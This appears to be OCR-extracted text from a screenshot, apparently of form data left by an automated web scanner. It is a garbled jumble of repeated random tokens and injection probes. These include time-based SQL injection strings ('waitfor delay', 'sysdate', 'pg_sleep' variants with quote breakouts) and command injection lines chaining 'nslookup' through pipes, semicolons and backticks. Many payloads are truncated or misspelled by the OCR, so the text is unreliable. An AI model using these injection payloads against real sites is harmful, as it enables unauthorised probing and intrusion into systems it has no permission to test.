
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqb
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqb
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqb
ktcqbhyu
ktcqbhyu
-1 2+717-717-1=0+0+0+1 --
-1 2+525-525-1=0+
-1' 2+990-990-1=0+0+0+1 'yoc39
-1" 2+203-203-1=0+0+0+1 -
if(now(
(select(0)from(select(8)))v)/*
1 waitfdelay '0:0:12' --
pn5o7Krt'; waitfdelay
aZHNQAJk')); waitfdelay '0:0:1
DZcxS7EJ';select pg_12); --
MkseuN7D')
WSnJwzWM'));select pg_4); --
ktcqbhyu
ktcqbhyu
-1 2+536-536-1=0
-1' 2+921-921-1=0+0+0+1 --
-1' 2+853-853-1=0+0+0+1 '4UxG3
-1" 2
if(now()=sysdate(),5),0)/*'XOR
(select(0)from(select(5)))v)/*
1 waitfdela
TcP6VVs0'; waitfdelay '0:0:5'
xlrbinqp
o2WWQk64'); waitfdelay '0:0:5'
3zf9V6zm')); waitfdelay '0:0:1
zHwsRNOh';select pg_10); --
kGDx2d4a');
bH9wSiKY'));select pg_10); --
wpjyjaeu
wpjyjaeu
EpI5WrmH
DSrm
xlrbinqp
xlrbinqp
xlrbinqp
xlrbinqp
nslookup ljEL72md|nslookup ljE
"nslookup N8OsHM2D|nslook
nslookup xmRedjMK|nslookup xmR
`g
print `game_nslookup gjNeHpBq`
;nslookup LqevwGwh|nslookup Lq
n
'nslookup L6FnaElb|nslookup L6
"nslookup JKE9gH8h|nslook
nslookup
`game_nslookup q5FGBTWn|nslook
print `game_nslookup Tg52tTtV`
;
hmieapwg
hmieapwg
hmieapwg
hmieapwg
hmieapwg
hmieapwg